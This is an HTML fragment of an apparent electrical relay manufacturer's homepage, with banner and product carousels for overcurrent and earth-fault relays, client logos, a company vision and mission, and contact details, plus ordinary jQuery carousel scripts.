            <div class="item">
              
                <a href="https://www.youtube.com/channel/UConNwtW7vChA4a8zb_PpNHg" title="Slider4" target="_self">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/4_Youtube_Banner-1692x650.jpg"  alt="Slider4" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                
            <div class="item">
              
                <a href="https://www.jvselectronics.in/?route=information/information&amp;information_id=15" title="slide 3" target="_self">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/4_Career%20Banner-_30-12-20_A-1692x650.png"  alt="slide 3" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                </div>

    <script type="text/javascript">
      var total_item = 4 ;
      $(".sohomeslider-inner-1").owlCarousel2({
          animateOut: 'fadeOut',
          animateIn: 'fadeInLeft',
          autoplay: true,
          autoplayTimeout: 5000,
          autoplaySpeed:  1000,
          smartSpeed: 500,
          autoplayHoverPause: true,
          startPosition: 0,
          mouseDrag:  true,
          touchDrag: true,
          dots: true,
          autoWidth: false,
          dotClass: "owl2-dot",
          dotsClass: "owl2-dots",
          loop: true,
          navText: ["Next", "Prev"],
          navClass: ["owl2-prev", "owl2-next"],
          responsive: {
          0:{ items: 1,
            nav: total_item <= 1 ? false : ((true ) ? true: false),
          },
          480:{ items: 1,
            nav: total_item <= 1 ? false : ((true ) ? true: false),
          },
          768:{ items: 1,
            nav: total_item <= 1 ? false : ((true ) ? true: false),
          },
          992:{ items: 1,
            nav: total_item <= 1 ? false : ((true ) ? true: false),
          },
          1200:{ items: 1,
            nav: total_item <= 1 ? false : ((true ) ? true: false),
          }
        },
      });
    </script>
    </div>
    </div> <!--/.modcontent-->



</div> 

																						
													</div>			
											<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col_3g9d  slideshow-full mobile-slider">
																								
<div class="module sohomepage-slider ">
    


<div class="modcontent">
     
    <div id="sohomepage-slider2">
         <div class="so-homeslider sohomeslider-inner-2">
                
            <div class="item">
              
                <a href="#" title="slider1" target="_blank">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/Mobile-banner1-350x400.jpg"  alt="slider1" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                
            <div class="item">
              
                <a href="#" title="slider2" target="_blank">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/Mobile-banner2-350x400.jpg"  alt="slider2" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                
            <div class="item">
              
                <a href="https://www.youtube.com/channel/UConNwtW7vChA4a8zb_PpNHg" title="slider3" target="_blank">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/4%20Youtube_Banner%20350x400-350x400.jpg"  alt="slider3" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                
            <div class="item">
              
                <a href="https://www.jvselectronics.in/?route=information/information&amp;information_id=15" title="slider4" target="_blank">
                    <img class="lazyload"   data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/Mobile%20Banner-01-350x400.png"  alt="slider4" />
                </a>
                <div class="sohomeslider-description">
                    <h2></h2>
                                  
                </div>
            </div>
                </div>

    <script type="text/javascript">
      var total_item = 4 ;
      $(".sohomeslider-inner-2").owlCarousel2({
          animateOut: 'slideOutLeft',
          animateIn: 'slideInRight',
          autoplay: true,
          autoplayTimeout: 5000,
          autoplaySpeed:  1000,
          smartSpeed: 500,
          autoplayHoverPause: true,
          startPosition: 0,
          mouseDrag:  true,
          touchDrag: true,
          dots: true,
          autoWidth: false,
          dotClass: "owl2-dot",
          dotsClass: "owl2-dots",
          loop: false,
          navText: ["Next", "Prev"],
          navClass: ["owl2-prev", "owl2-next"],
          responsive: {
          0:{ items: 1,
            nav: total_item <= 1 ? false : ((false ) ? true: false),
          },
          480:{ items: 1,
            nav: total_item <= 1 ? false : ((false ) ? true: false),
          },
          768:{ items: 1,
            nav: total_item <= 1 ? false : ((false ) ? true: false),
          },
          992:{ items: 1,
            nav: total_item <= 1 ? false : ((false ) ? true: false),
          },
          1200:{ items: 1,
            nav: total_item <= 1 ? false : ((false ) ? true: false),
          }
        },
      });
    </script>
    </div>
    </div> <!--/.modcontent-->



</div> 

																						
													</div>			
							
				</div>
			</div>

									<div class="container page-builder-ltr">
				<div class="row row_rp38  row-style hidden-md-up product_mobile ">
																<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_uggz  col-style">
																								<!-- default Grid  -->
<div class="module so-extraslider-ltr ">
	 
		<h3 class="modtitle"><span>Popular Products</span></h3>
	
	
	<div class="modcontent">
		
						
				
						
															
			<div id="so_extra_slider_4760352981769480678" class="so-extraslider buttom-type1 preset00-5 preset01-4 preset02-3 preset03-2 preset04-1 button-type1">
				<!-- Begin extraslider-inner -->
				<div class="extraslider-inner products-list " data-effect="none">
																	 
						<div class="item ">
						 

							<div class="product-layout product-grid2 style3 ">
								<div class="product-item-container">
									<div class="left-block">									
										<div class="product-image-container 	">
											<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=60" target="_self" title="Single pole, non-directional, O/C or E/F relay "  >
																									<img data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRC%20012-270x270.png" alt="Single pole, non-directional, O/C or E/F relay" class="lazyload">
													
											</a>						
										</div>
										<div class="box-label">
											 

											 											
										</div>
										<div class="so-quickview">
											<a class="hidden" data-product='60' href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=60" target="_self" ></a>
										</div>							
									</div>

									<div class="right-block">
										
										<div class="caption">

											 
												<h4>
													<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=60" target="_self" title="Single pole, non-directional, O/C or E/F relay "  >
														Single pole, non-directional, O/C or E/F relay 
													</a>
												</h4>
											
																							  
												<div class="rating">
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
													 													
												</div>
													
														

											 
											
											 
																						
										</div>
										 
											<div class="button-group ">
												 												
												<button class="addToCart" title="Add to Cart" type="button" onclick="cart.add('60');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
												 
												 
												<button type="button" class="wishlist btn-button" title="Add to Wish List" onclick="wishlist.add('60');"><i class="fa fa-heart"></i><span>Add to Wish List</span></button>
												 
												 
												<button type="button" class="compare btn-button" title="Compare this Product" onclick="compare.add('60');"><i class="fa fa-refresh"></i><span>Compare this Product</span></button>
												 
											</div>
										 
									</div>

									
					
								</div>
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

																	 
						<div class="item ">
						 

							<div class="product-layout product-grid2 style3 ">
								<div class="product-item-container">
									<div class="left-block">									
										<div class="product-image-container 	">
											<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=61" target="_self" title="Three pole, non-directional, inst. highset, 3O/C Relay "  >
																									<img data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRC043-270x270.png" alt="Three pole, non-directional, inst. highset, 3O/C Relay" class="lazyload">
													
											</a>						
										</div>
										<div class="box-label">
											 

											 											
										</div>
										<div class="so-quickview">
											<a class="hidden" data-product='61' href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=61" target="_self" ></a>
										</div>							
									</div>

									<div class="right-block">
										
										<div class="caption">

											 
												<h4>
													<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=61" target="_self" title="Three pole, non-directional, inst. highset, 3O/C Relay "  >
														Three pole, non-directional, inst. highset, 3O/C R.. 
													</a>
												</h4>
											
																							  
												<div class="rating">
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
													 													
												</div>
													
														

											 
											
											 
																						
										</div>
										 
											<div class="button-group ">
												 												
												<button class="addToCart" title="Add to Cart" type="button" onclick="cart.add('61');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
												 
												 
												<button type="button" class="wishlist btn-button" title="Add to Wish List" onclick="wishlist.add('61');"><i class="fa fa-heart"></i><span>Add to Wish List</span></button>
												 
												 
												<button type="button" class="compare btn-button" title="Compare this Product" onclick="compare.add('61');"><i class="fa fa-refresh"></i><span>Compare this Product</span></button>
												 
											</div>
										 
									</div>

									
					
								</div>
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

																	 
						<div class="item ">
						 

							<div class="product-layout product-grid2 style3 ">
								<div class="product-item-container">
									<div class="left-block">									
										<div class="product-image-container 	">
											<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=62" target="_self" title="Single pole, non-directional, over current relay for locked rotor protection "  >
																									<img data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRC043-270x270.png" alt="Single pole, non-directional, over current relay for locked rotor protection" class="lazyload">
													
											</a>						
										</div>
										<div class="box-label">
											 

											 											
										</div>
										<div class="so-quickview">
											<a class="hidden" data-product='62' href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=62" target="_self" ></a>
										</div>							
									</div>

									<div class="right-block">
										
										<div class="caption">

											 
												<h4>
													<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=62" target="_self" title="Single pole, non-directional, over current relay for locked rotor protection "  >
														Single pole, non-directional, over current relay f.. 
													</a>
												</h4>
											
																							  
												<div class="rating">
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
													 													
												</div>
													
														

											 
											
											 
																						
										</div>
										 
											<div class="button-group ">
												 												
												<button class="addToCart" title="Add to Cart" type="button" onclick="cart.add('62');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
												 
												 
												<button type="button" class="wishlist btn-button" title="Add to Wish List" onclick="wishlist.add('62');"><i class="fa fa-heart"></i><span>Add to Wish List</span></button>
												 
												 
												<button type="button" class="compare btn-button" title="Compare this Product" onclick="compare.add('62');"><i class="fa fa-refresh"></i><span>Compare this Product</span></button>
												 
											</div>
										 
									</div>

									
					
								</div>
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

																	 
						<div class="item ">
						 

							<div class="product-layout product-grid2 style3 ">
								<div class="product-item-container">
									<div class="left-block">									
										<div class="product-image-container 	">
											<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=63" target="_self" title="Single Pole Instantaneous / Definite Earth Fault Relay "  >
																									<img data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRC932-270x270.png" alt="Single Pole Instantaneous / Definite Earth Fault Relay" class="lazyload">
													
											</a>						
										</div>
										<div class="box-label">
											 

											 											
										</div>
										<div class="so-quickview">
											<a class="hidden" data-product='63' href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=63" target="_self" ></a>
										</div>							
									</div>

									<div class="right-block">
										
										<div class="caption">

											 
												<h4>
													<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=63" target="_self" title="Single Pole Instantaneous / Definite Earth Fault Relay "  >
														Single Pole Instantaneous / Definite Earth Fault R.. 
													</a>
												</h4>
											
																							  
												<div class="rating">
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
													 													
												</div>
													
														

											 
											
											 
																						
										</div>
										 
											<div class="button-group ">
												 												
												<button class="addToCart" title="Add to Cart" type="button" onclick="cart.add('63');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
												 
												 
												<button type="button" class="wishlist btn-button" title="Add to Wish List" onclick="wishlist.add('63');"><i class="fa fa-heart"></i><span>Add to Wish List</span></button>
												 
												 
												<button type="button" class="compare btn-button" title="Compare this Product" onclick="compare.add('63');"><i class="fa fa-refresh"></i><span>Compare this Product</span></button>
												 
											</div>
										 
									</div>

									
					
								</div>
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

																	 
						<div class="item ">
						 

							<div class="product-layout product-grid2 style3 ">
								<div class="product-item-container">
									<div class="left-block">									
										<div class="product-image-container 	">
											<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=65" target="_self" title="Three Pole, Non-Directional, 3 O/C Or 2 O/C + 1 E/F Relay "  >
																									<img data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRC053_-270x270.png" alt="Three Pole, Non-Directional, 3 O/C Or 2 O/C + 1 E/F Relay" class="lazyload">
													
											</a>						
										</div>
										<div class="box-label">
											 

											 											
										</div>
										<div class="so-quickview">
											<a class="hidden" data-product='65' href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=65" target="_self" ></a>
										</div>							
									</div>

									<div class="right-block">
										
										<div class="caption">

											 
												<h4>
													<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=65" target="_self" title="Three Pole, Non-Directional, 3 O/C Or 2 O/C + 1 E/F Relay "  >
														Three Pole, Non-Directional, 3 O/C Or 2 O/C + 1 E/.. 
													</a>
												</h4>
											
																							  
												<div class="rating">
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
													 													
												</div>
													
														

											 
											
											 
																						
										</div>
										 
											<div class="button-group ">
												 												
												<button class="addToCart" title="Add to Cart" type="button" onclick="cart.add('65');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
												 
												 
												<button type="button" class="wishlist btn-button" title="Add to Wish List" onclick="wishlist.add('65');"><i class="fa fa-heart"></i><span>Add to Wish List</span></button>
												 
												 
												<button type="button" class="compare btn-button" title="Compare this Product" onclick="compare.add('65');"><i class="fa fa-refresh"></i><span>Compare this Product</span></button>
												 
											</div>
										 
									</div>

									
					
								</div>
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

																	 
						<div class="item ">
						 

							<div class="product-layout product-grid2 style3 ">
								<div class="product-item-container">
									<div class="left-block">									
										<div class="product-image-container 	">
											<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=75" target="_self" title="Single Pole, Non-Directional, O/C Or E/F Relay With Inst. Highset "  >
																									<img data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRC962_-270x270.png" alt="Single Pole, Non-Directional, O/C Or E/F Relay With Inst. Highset" class="lazyload">
													
											</a>						
										</div>
										<div class="box-label">
											 

											 											
										</div>
										<div class="so-quickview">
											<a class="hidden" data-product='75' href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=75" target="_self" ></a>
										</div>							
									</div>

									<div class="right-block">
										
										<div class="caption">

											 
												<h4>
													<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=75" target="_self" title="Single Pole, Non-Directional, O/C Or E/F Relay With Inst. Highset "  >
														Single Pole, Non-Directional, O/C Or E/F Relay Wit.. 
													</a>
												</h4>
											
																							  
												<div class="rating">
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
																																									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
													 													
												</div>
													
														

											 
											
											 
																						
										</div>
										 
											<div class="button-group ">
												 												
												<button class="addToCart" title="Add to Cart" type="button" onclick="cart.add('75');"><i class="fa fa-shopping-cart"></i> <span>Add to Cart</span></button>
												 
												 
												<button type="button" class="wishlist btn-button" title="Add to Wish List" onclick="wishlist.add('75');"><i class="fa fa-heart"></i><span>Add to Wish List</span></button>
												 
												 
												<button type="button" class="compare btn-button" title="Compare this Product" onclick="compare.add('75');"><i class="fa fa-refresh"></i><span>Compare this Product</span></button>
												 
											</div>
										 
									</div>

									
					
								</div>
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

						 
				</div>
				<!--End extraslider-inner -->

				<script type="text/javascript">
				//<![CDATA[
				jQuery(document).ready(function ($) {
					(function (element) {
						var $element = $(element),
								$extraslider = $(".extraslider-inner", $element),
								_delay = 500 ,
								_duration = 800 ,
								_effect = 'none ';

						$extraslider.on("initialized.owl.carousel2", function () {
							var $item_active = $(".owl2-item.active", $element);
							if ($item_active.length > 1 && _effect != "none") {
								_getAnimate($item_active);
							}
							else {
								var $item = $(".owl2-item", $element);
								$item.css({"opacity": 1, "filter": "alpha(opacity = 100)"});
							}
							 
							if ($(".owl2-dot", $element).length < 2) {
								$(".owl2-prev", $element).css("display", "none");
								$(".owl2-next", $element).css("display", "none");
								$(".owl2-dot", $element).css("display", "none");
							}
							
							 
								$(".owl2-controls", $element).insertBefore($extraslider);
								$(".owl2-dots", $element).insertAfter($(".owl2-prev", $element));
							
						});

						$extraslider.owlCarousel2({
							rtl: false,
							margin: 30,
							slideBy: 1,
							autoplay: 1,
							autoplayHoverPause: 1,
							autoplayTimeout: 2000 ,
							autoplaySpeed: 10000 ,
							startPosition: 1 ,
							mouseDrag: 1,
							touchDrag: 1 ,
							autoWidth: false,
							responsive: {
								0: 	{ items: 1 } ,
								480: { items: 2 },
								768: { items: 3 },
								992: { items: 4 },
								1200: {items: 5}					
							},
							dotClass: "owl2-dot",
							dotsClass: "owl2-dots",
							dots: true ,
							dotsSpeed:500 ,
							nav: true ,
							loop: true ,
							navSpeed: 500 ,
							navText: ["&#171 ", "&#187 "],
							navClass: ["owl2-prev", "owl2-next"]

						});

						$extraslider.on("translate.owl.carousel2", function (e) {
				        	 
				        	if ($(".owl2-dot", $element).length < 2) {
				        		$(".owl2-prev", $element).css("display", "none");
				        		$(".owl2-next", $element).css("display", "none");
				        		$(".owl2-dot", $element).css("display", "none");
				        	}
				        	 
				        	var $item_active = $(".owl2-item.active", $element);
				        	_UngetAnimate($item_active);
				        	_getAnimate($item_active);
				        });
				        $extraslider.on("translated.owl.carousel2", function (e) {
				        	 
				        	if ($(".owl2-dot", $element).length < 2) {
				        		$(".owl2-prev", $element).css("display", "none");
				        		$(".owl2-next", $element).css("display", "none");
				        		$(".owl2-dot", $element).css("display", "none");
				        	}
				        	 
				        	var $item_active = $(".owl2-item.active", $element);
				        	var $item = $(".owl2-item", $element);
				        	_UngetAnimate($item);
				        	if ($item_active.length > 1 && _effect != "none") {
				        		_getAnimate($item_active);
				        	} else {
				        		$item.css({"opacity": 1, "filter": "alpha(opacity = 100)"});
				        	}
				        });
				        function _getAnimate($el) {
				        	if (_effect == "none") return;
				        	//if ($.browser.msie && parseInt($.browser.version, 10) <= 9) return;
				        	$extraslider.removeClass("extra-animate");
				        	$el.each(function (i) {
				        		var $_el = $(this);
				        		var i= i + 1;
				        		$(this).css({
				        			"-webkit-animation": _effect + " " + _duration + "ms ease both",
				        			"-moz-animation": _effect + " " + _duration + "ms ease both",
				        			"-o-animation": _effect + " " + _duration + "ms ease both",
				        			"animation": _effect + " " + _duration + "ms ease both",
				        			"-webkit-animation-delay": +i * _delay + "ms",
				        			"-moz-animation-delay": +i * _delay + "ms",
				        			"-o-animation-delay": +i * _delay + "ms",
				        			"animation-delay": +i * _delay + "ms",
				        			
				        		}).animate({
				        			
				        		});
				        		if (i == $el.size() - 1) {
				        			$extraslider.addClass("extra-animate");
				        		}
				        	});
				        }
				        function _UngetAnimate($el) {
				        	$el.each(function (i) {
				        		$(this).css({
				        			"animation": "",
				        			"-webkit-animation": "",
				        			"-moz-animation": "",
				        			"-o-animation": "",
				        		});
				        	});
				        } 
					})("#so_extra_slider_4760352981769480678 ");
				});
				//]]>
			</script>

			</div>
			
	</div> 
	
</div>
																																<div class="more_view">
   <a href="https://www.jvselectronics.in/index.php?route=information/information&information_id=7">View More</a>
</div>
																						
													</div>			
							
				</div>
			</div>

									<div class="container page-builder-ltr">
				<div class="row row_4vu0  row-style home_clients ">
																<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_1063  col-style">
																								<div class="testi_main_head prodo_title flt">
Our Clients
</div>
																																<div id="image_carousel_wq37" class="yt-clearfix  yt-carousel-media image_carousel_wq37 client_carousal yt-carousel yt-carousel-style-1 arrow-arrow-bottom-right" data-autoplay="yes" data-delay="4" data-speed="0.35" data-arrows="no" data-pagination="yes" data-lazyload="no" data-hoverpause="yes" data-items_column0="4" data-items_column1="4" data-items_column2="3"  data-items_column3="2" data-items_column4="1" data-margin="10" data-scroll="1" data-loop="no" data-rtl="false"  ><div class="image_carousel_wq37 yt-carousel-slides"><div class="image_carousel_wq37 yt-carousel-slide"><div class="yt-carousel-image"><div class="yt-carousel-links">
									<a class="yt-lightbox-item" href="image/catalog/c1.jpg" title="">
										<i class="fa fa-search"></i>
									</a></div><img src="image/cache/catalog/c1-240x180.jpg" alt="" /></div></div><div class="image_carousel_wq37 yt-carousel-slide"><div class="yt-carousel-image"><div class="yt-carousel-links">
									<a class="yt-lightbox-item" href="image/catalog/c2.jpg" title="">
										<i class="fa fa-search"></i>
									</a></div><img src="image/cache/catalog/c2-240x180.jpg" alt="" /></div></div><div class="image_carousel_wq37 yt-carousel-slide"><div class="yt-carousel-image"><div class="yt-carousel-links">
									<a class="yt-lightbox-item" href="image/catalog/c5.jpg" title="">
										<i class="fa fa-search"></i>
									</a></div><img src="image/cache/catalog/c5-240x180.jpg" alt="" /></div></div><div class="image_carousel_wq37 yt-carousel-slide"><div class="yt-carousel-image"><div class="yt-carousel-links">
									<a class="yt-lightbox-item" href="image/catalog/c6.jpg" title="">
										<i class="fa fa-search"></i>
									</a></div><img src="image/cache/catalog/c6-240x180.jpg" alt="" /></div></div><div class="image_carousel_wq37 yt-carousel-slide"><div class="yt-carousel-image"><div class="yt-carousel-links">
									<a class="yt-lightbox-item" href="image/catalog/c7.jpg" title="">
										<i class="fa fa-search"></i>
									</a></div><img src="image/cache/catalog/c7-240x180.jpg" alt="" /></div></div></div></div><script type="text/javascript">jQuery(document).ready(function ($) {
					// Enable carousels
						jQuery('.image_carousel_wq37.yt-carousel').each(function () {
							// Prepare data
							var $carousel = $(this),
								$slides = $('.image_carousel_wq37.yt-carousel-slides'),
								$slide = $('.image_carousel_wq37.yt-carousel-slide'),
								data = $carousel.data();
							// Apply Swiper
							var $owlCarousel = $slides.owlCarousel2({
								responsiveClass: true,
								mouseDrag: true,
								autoplayTimeout: data.delay * 1000,
								smartSpeed: data.speed * 1000,
								lazyLoad: (data.lazyload == 'yes') ? true : false,
								autoplay: (data.autoplay == 'yes') ? true : false,
								autoplayHoverPause: (data.hoverpause == 'yes') ? true : false,
								center: (data.center == 'yes') ? true : false,
								loop: (data.loop == 'yes') ? true : false,
								margin: data.margin,
								navText: ['',''],
								rtl: data.rtl,
								dots: (data.pagination == 'yes') ? true : false,
								nav: (data.arrows == 'yes') ? true : false,
								responsive:{
									0:{
										items: data.items_column4,
										nav: (data.items > data.items_column4 && data.arrows == 'yes') ? true : false
									},
									480: {
										items: data.items_column3,
										nav: (data.items > data.items_column3 && data.arrows == 'yes') ? true : false
									},
									768: {
										items: data.items_column2,
										nav: (data.items > data.items_column2 && data.arrows == 'yes') ? true : false
									},
									992: { 
										items: data.items_column1,
										nav: (data.items > data.items_column1 && data.arrows == 'yes') ? true : false
									},
									1200: {
										items: data.items_column0,
										nav: (data.items > data.items_column0 && data.arrows == 'yes') ? true : false
									}
								}
							   
							});

							// Lightbox for galleries (slider, carousel, custom_gallery)
							$(this).find('.yt-lightbox-item').magnificPopup({
								type: 'image',
								mainClass: 'mfp-zoom-in mfp-img-mobile',
								tLoading: '', // remove text from preloader
								removalDelay: 400, //delay removal by X to allow out-animation
								gallery: {
									enabled: true,
									navigateByImgClick: true,
									preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
								},
								callbacks: {
									open: function() {
										//overwrite default prev + next function. Add timeout for css3 crossfade animation
										$.magnificPopup.instance.next = function() {
											var self = this;
											self.wrap.removeClass('mfp-image-loaded');
											setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
										}
										$.magnificPopup.instance.prev = function() {
											var self = this;
											self.wrap.removeClass('mfp-image-loaded');
											setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
										}
									},
									imageLoadComplete: function() {
										var self = this;
										setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
									}
								}
							});

						});
					});</script>
																																<div class="more_view client_more">
   <a href="https://www.jvselectronics.in/?route=information/information&information_id=16">View More</a>
</div>
																						
													</div>			
							
				</div>
			</div>

									<div class="container page-builder-ltr">
				<div class="row row_00g8  row-style vission_mission ">
																<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col_ionu  col-style">
																								<div class="feat_wrp flt">
<div class="feat_img flt"><img src="https://www.jvselectronics.in/image/catalog/Vision-01.png" style="width: 354.762px; height: 232px;"><br>
</div>
<div class="cont_wrp flt">
<div class="feat_name flt">VISION</div>
<div class="feat_txt flt">JVS Electronics was incorporated as a Private Limited Company in August 1990</div>
<div class="feat_more flt"><a href="/?route=information/information&information_id=10">View More</a></div>
</div></div>
																						
													</div>			
											<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col_7k8m  col-style">
																								<div class="feat_wrp flt">
<div class="feat_img flt"><img src="https://www.jvselectronics.in/image/catalog/Mission_.png" style="width: 353.395px; height: 232px;"></div>
<div class="cont_wrp flt">
<div class="feat_name flt">MISSION</div>
<div class="feat_txt flt">
To exist as an organization of excellence in power systems through
State of art products</div>
<div class="feat_more flt"><a href="/?route=information/information&information_id=10">View More</a></div>
</div></div>
																						
													</div>			
											<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col_7h0z  col-style">
																								<div class="feat_wrp flt">
<div class="feat_img flt"><img src="https://www.jvselectronics.in/image/catalog/Customer Support.png" style="width: 356.5px; height: 233.02px;"><br>
</div>
<div class="cont_wrp flt">
<div class="feat_name flt">Customer Support</div>
<div class="feat_txt flt">
Tel:+91-9480692723 / 9448288878<br>
bangalore@jvselectronics.in<br>
www.jvselectronics.in
</div></div>

</div>
																						
													</div>			
							
				</div>
			</div>

									<div class="container page-builder-ltr">
				<div class="row row_ietj  row-style electrical_utilities ">
																<div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 col_jydu  col-style">
																								 <div class="grd_cnt_wrp flt">
         <a href="/?route=information/information&information_id=18"> <div class="grid_col_img flt">
            <img src="https://www.jvselectronics.in/image/catalog/Electrical Utilities_.png" style="width: 271px;"><br>
          </div>
          </a><div class="grd_nm">Electrical Utilities</div>
        </div>
																						
													</div>			
											<div class="col-lg-6 col-md-4 col-sm-6 col-xs-12 col_9mtc  col-style">
																								<div class="grd_cnt_wrp flt">
<a href="/?route=information/information&information_id=19">
          <div class="grid_col_img flt">
            <img src="https://www.jvselectronics.in/image/catalog/Mines.png" style="width: 573px;">
          </div>
          <div class="grd_nm">Mines</div>
</a>
        </div>
																						
													</div>			
											<div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 col_renm  col-style">
																								<div class="grid_col flt">
<!-- <a href="/?route=information/information&information_id=20">
  </a> -->

  <div class="grd_cnt_wrp malls flt">
    <a href="/?route=information/information&information_id=20">
    <div class="sub_grid_col_img grid_col_img flt">
      <img src="https://www.jvselectronics.in/image/catalog/Refineries.png" style="width: 262.75px; height: 196.812px;">
    </div>
    <div class="grd_nm">Refineries</div>
  </a>
  </div>
  
  <div class="grd_cnt_wrp flt"><a href="/?route=information/information&information_id=21">
    <div class="sub_grid_col_img grid_col_img flt">
      <img src="/image/catalog/OEMs.png" class="img-responsive" alt="jvs" style="width: 263.5px; height: 197.122px;">
    </div>
    <div class="grd_nm">OEM's</div>
</a>

  </div>

</div>
																						
													</div>			
											<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_63iz  col-style block_col">
																								<div class="grd_cnt_wrp flt">
